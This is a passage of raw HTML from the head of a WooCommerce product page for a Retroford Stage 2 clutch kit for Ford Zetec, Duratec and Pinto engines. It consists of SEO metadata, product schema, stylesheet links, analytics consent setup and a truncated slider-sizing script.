

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/
body_size: 37857
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="4a5229dee3c8c0a46cc6669b-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"16c0b2b38b","_rest_nonce":"212b633120","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"16c0b2b38b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f7edcdd71668f918c56d9c16a9d2fa8e638de6913dcea3c66be51554776ae11a","emailEncoderPassKey":"4901854a3cd0d747791d71b3f69f08e8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB) &#8211; Retroford</title>
	<meta name="description" content="Full clutch kit - pressure plate, centre plate and thrust bearing. To be used with Retroford Zetec RWD flywheel (Z015). Can also be used with the lightweight flywheel (Z035). Not suitable for &quot;Retroford&quot; hydraulic release bearing set up - use part no (BC008-hyd)." />
	<link rel="canonical" href="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)" />
	<meta property="og:description" content="Full clutch kit - pressure plate, centre plate and thrust bearing. To be used with Retroford Zetec RWD flywheel (Z015). Can also be used with the lightweight flywheel (Z035). Not suitable for &quot;Retroford&quot; hydraulic release bearing set up - use part no (BC008-hyd)." />
	<meta property="og:url" content="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="article:modified_time" content="2025-06-19T15:42:36+00:00" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&pound;0.00 exc. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/","url":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/","name":"Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB) &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg","description":"Full clutch kit - pressure plate, centre plate and thrust bearing. To be used with Retroford Zetec RWD flywheel (Z015). Can also be used with the lightweight flywheel (Z035). Not suitable for \"Retroford\" hydraulic release bearing set up - use part no (BC008-hyd).","breadcrumb":{"@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#breadcrumb"},"inLanguage":"en-GB","potentialAction":{"@type":"BuyAction","target":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/"}},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg","width":1000,"height":1000,"caption":"Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)"},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.retroford.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="GBP" />
	<meta property="product:retailer_item_id" content="BC042-KIT-WB" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/294f609f5c13c537cdee831ecccb5867.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/9598114b6cf5cbd0f4f5e66f85eb889a.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cbd99d553173e10b9aa8cc291f23fc95.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/1905e97dd0f470b3f69c4bb291a1c826.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-155754646-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766155545" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.retroford.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product/37881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://www.retroford.co.uk/?p=37881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fstage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fstage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="4a5229dee3c8c0a46cc6669b-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<script type="4a5229dee3c8c0a46cc6669b-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
